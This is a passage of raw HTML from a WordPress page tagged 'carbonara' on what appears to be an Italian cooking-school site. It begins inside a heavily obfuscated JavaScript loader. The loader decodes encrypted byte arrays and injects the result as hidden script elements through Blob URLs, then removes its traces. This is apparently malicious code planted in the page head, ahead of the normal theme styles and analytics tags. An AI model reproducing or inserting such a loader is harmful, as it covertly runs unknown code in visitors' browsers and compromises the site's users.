e.b.16.55.32.37.5z.4a.31.3v.37.59.5v.4n.5p.6t.u.72.10.g.1w.1j.6z.1y.5i.5h.6k.3f.y.4b.5s.5z.39.62.11.4j.37.4j.1r.5v.w.2i.24.47.6l.6u.5w.k.2r.z.3v.69.5p.44.5e.15.4s.6.4i.5n.12.22.4h.5t.h.3y.36.6j.3u.17.p.5w.6e.55.2k.68.1.4n.3v.6v.3e.3h.i.55.19.f.5v.6a.5c.5d.6g.5d.o.23.4o.55.i.4j.6m.6j.4d.3a.o.5j.24.5b.1y.3p.5.5k.o.6p.33.j.2h.20.3r.3q.2e.17.4u.16.4m.5r.1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?tags=carbonara" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive tag tag-carbonara tag-141 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="24443">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:in&#102;o&#64;m&#97;m&#97;&#109;&#101;dite&#114;&#114;&#97;&#110;e&#117;m&#46;it">in&#102;o&#64;m&#97;m&#97;&#109;&#101;dite&#114;&#114;&#97;&#110;e&#117;m&#46;it</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom 